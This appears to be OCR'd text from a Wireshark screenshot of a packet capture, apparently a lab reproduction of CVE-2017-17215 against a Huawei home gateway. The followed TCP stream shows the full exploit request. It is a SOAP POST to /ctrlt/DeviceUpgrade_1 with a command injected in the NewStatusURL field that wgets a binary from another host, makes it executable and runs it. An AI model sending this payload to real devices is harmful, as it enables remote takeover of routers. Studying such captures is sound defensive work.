 CVE-2017-17215.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电
tcp.stream eq 0
No. Time Source Dest
1 0.000000 192.168.2.1 192
2 0.000472 192.168.2.2 192
3 0.000506 192.168.2.1 192
4 0.000546 192.168.2.1 192
5 0.000805 192.168.2.1 192
6 0.000814 192.168.2.2 192
7 0.000896 192.168.2.2 192
8 0.070629 192.168.2.2 192
9 0.070723 192.168.2.1 192
10 0.072649 192.168.2.1 192
11 0.072680 192.168.2.1 192
12 0.073072 192.168.2.2 192
13 0.073132 192.168.2.2 192
Frame 8: 260 bytes on wire (2080 bits), 260 b
Ethernet II, Src: RealtekU_12:34:56 (52:54:00
Internet Protocol Version 4, Src: 192.168.2.2
0000 ba f0 eb 10 86 b9 52 54 00 12 34 56 08 0
0010 00 f6 ee 41 40 00 40 06 c6 6c c0 a8 02 0
0020 02 01 91 5f 9c cc 9a 0a 28 ee 31 f0 c4 6
0030 0f 30 db ac 00 00 01 01 08 0a 00 02 c6 e
0040 b1 3e 48 54 54 50 2f 31 2e 31 20 34 30 3
0050 6e 61 75 74 68 6f 72 69 7a 65 64 0d 0a 4
0060 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2
CVE-2017-17215.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · CVE-2017-17215.pcap
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Host: 192.168.2.2:37215
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 436
<?xml version="1.0" ?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:
1">
<NewStatusURL>$(wget -g 192.168.2.1 -P 8000 -r /tools/msf -l /msf
chmod 777 /msf
/msf)</NewStatusURL>
<NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>
</u:Upgrade>
</s:Body>
</s:Envelope>HTTP/1.1 401 Unauthorized
Connection: Keep-Alive
WWW-Authenticate: Digest
realm="HuaweiHomeGateway",nonce="c390fa982d4a48b259ea3db2456dde03", qop="auth",
algorithm="MD5"
Content-Length: 0
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Host: 192.168.2.2:37215
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 436
4 客户端 分组, 1 服务器 分组, 2 turn(s).
整个对话 (1707 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help